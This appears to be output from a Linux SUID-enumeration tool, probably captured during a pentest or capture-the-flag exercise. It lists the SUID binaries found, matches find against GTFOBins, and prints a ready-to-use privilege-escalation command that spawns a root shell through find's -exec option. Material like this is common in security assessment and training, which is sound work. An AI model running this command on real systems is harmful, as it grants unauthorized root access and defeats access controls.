 [~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/procmail
/usr/bin/find
/usr/lib/pt_chown
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/find -~> https://gtfobins.github.io/gtfobins/find/#suid
------------------------------
[$] Please try the command(s) below to exploit harmless SUID bin(s) found !!!
------------------------------
[~] /usr/bin/find . -exec /bin/sh -p \; -quit
------------------------------